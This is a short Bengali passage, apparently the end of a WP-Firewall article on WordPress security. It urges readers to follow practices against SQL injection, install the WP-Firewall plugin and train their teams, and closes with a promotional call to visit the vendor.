- সর্বোত্তম অভ্যাস প্রয়োগ করুন: এসকিউএল ইনজেকশন প্রতিরোধ করতে এই গাইডে বর্ণিত কৌশলগুলি অনুসরণ করুন।

- WP-ফায়ারওয়াল একত্রিত করুন: এর ব্যাপক নিরাপত্তা বৈশিষ্ট্যগুলি থেকে উপকৃত হতে WP-Firewall ইনস্টল এবং কনফিগার করুন।

- শিক্ষিত থাকুন: সর্বশেষ নিরাপত্তা অনুশীলন সম্পর্কে আপডেট থাকার জন্য আপনার দলের জন্য ক্রমাগত শিক্ষা ও প্রশিক্ষণে বিনিয়োগ করুন।

ভিজিট করুন WP-ফায়ারওয়াল কিভাবে আমরা আপনাকে আপনার ওয়ার্ডপ্রেস সাইট সুরক্ষিত করতে সাহায্য করতে পারি সে সম্পর্কে আরও জানতে আজ। আপনার সাইটকে সুরক্ষিত রাখতে এবং একটি নিরাপদ, সুরক্ষিত অনলাইন উপস্থিতি নিশ্চিত করতে সক্রিয় পদক্ষেপ নিন।